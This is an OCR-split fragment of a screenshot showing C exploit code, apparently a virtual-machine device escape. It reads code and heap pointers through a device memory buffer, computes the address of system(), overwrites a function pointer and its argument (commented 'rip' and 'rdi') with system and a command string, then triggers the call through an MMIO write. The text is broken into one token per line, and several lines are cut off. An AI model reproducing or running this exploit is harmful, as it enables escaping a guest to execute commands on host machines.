
58
    outb(
0x1
, PORT_MEMORYMODE);
59
    leak_code = cmbread(
0x138
-0xf0
); 
// cb = 
60
    leak_heap = cmbread(
0x140
-0xf0
); 
// opaqu
61
}
62
63
void
hijack
()
{
64
size_t
 system = code + 
0x2ab860
;
65
    cmbwrite(
0x138
-0xf0
, system); 
// rip ;
66
    cmbwrite(
0x140
-0xf0
, cmd_str); 
// rdi ;
67
}
68
69
70
void
trigger
()
{
71
    *((
int32_t
*)(mmio + 
0x98
)) = 
1
;
72
}
73
74
int
main
(
int
 argc, 
char
 *argv[])
{
75
 	(
void
)argc; (
void
)argv;
76
int
 res = 
0
;
77
int
 fdcmb = open(
"/sys/devices/pci0000:00
78
if
 (fdcmb < 
0
) {
79
        die(
"fdcmb open"
);